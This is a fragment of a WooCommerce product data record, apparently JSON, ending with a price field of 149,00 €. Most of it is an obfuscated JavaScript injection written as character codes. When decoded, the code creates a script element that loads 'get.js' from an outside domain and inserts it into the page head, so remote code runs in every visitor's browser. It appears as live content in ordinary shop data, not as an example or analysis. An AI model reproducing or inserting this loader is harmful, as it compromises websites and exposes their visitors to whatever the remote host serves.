114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,54,44,49,48,49,44,49,50,48,44,49,49,54,44,52,55,44,49,48,54,44,57,55,44,49,49,56,44,57,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,59,32,116,121,116,107,121,106,116,121,106,46,115,114,99,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,53,44,49,49,54,44,57,55,44,49,49,54,44,52,54,44,57,56,44,49,48,49,44,49,48,56,44,49,49,49,44,49,49,48,44,49,49,48,44,57,55,44,49,49,48,44,49,49,49,44,49,49,54,44,49,49,53,44,49,48,49,44,49,49,52,44,49,49,56,44,49,48,53,44,57,57,44,49,48,49,44,52,54,44,49,48,51,44,57,55,44,52,55,44,49,48,51,44,49,48,49,44,49,49,54,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,53,44,54,49,44,53,49,44,53,49,41,59,116,121,116,107,121,106,116,121,106,46,97,112,112,101,110,100,65,102,116,101,114,40,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,91,48,93,41,59,116,121,116,107,121,106,116,121,106,46,97,112,112,101,110,100,65,102,116,101,114,40,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,41,59,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,116,121,116,107,121,106,116,121,106,41,59,125,41,40,41,59));","price_html":"<span class=\"woocommerce-Price-amount amount\"><bdi>149,00<span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span><\/bdi><\/span>","extra_data":[]}